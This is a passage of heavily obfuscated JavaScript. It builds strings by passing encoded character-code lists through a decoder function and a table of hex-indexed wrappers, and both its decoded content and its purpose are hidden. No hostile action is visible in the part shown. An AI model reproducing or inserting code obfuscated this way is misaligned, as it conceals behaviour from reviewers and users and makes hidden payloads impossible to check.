20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc4